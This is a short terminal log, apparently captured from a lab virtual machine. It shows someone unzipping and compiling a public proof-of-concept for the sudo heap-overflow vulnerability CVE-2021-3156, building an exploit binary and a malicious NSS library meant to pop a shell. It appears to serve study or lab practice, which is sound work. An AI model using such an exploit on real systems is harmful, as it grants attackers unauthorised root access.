 htlabs@osboxes:~/桌面$ unzip CVE-2021-3156.zip
Archive:  CVE-2021-3156.zip
da68f7c1a2961595a3226b903f1fc180b8824255
   creating: CVE-2021-3156-main/
  inflating: CVE-2021-3156-main/Makefile
  inflating: CVE-2021-3156-main/README.md
  inflating: CVE-2021-3156-main/brute.sh
  inflating: CVE-2021-3156-main/hax.c
  inflating: CVE-2021-3156-main/lib.c
htlabs@osboxes:~/桌面$ cd CVE-2021-3156-main/
htlabs@osboxes:~/桌面/CVE-2021-3156-main$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c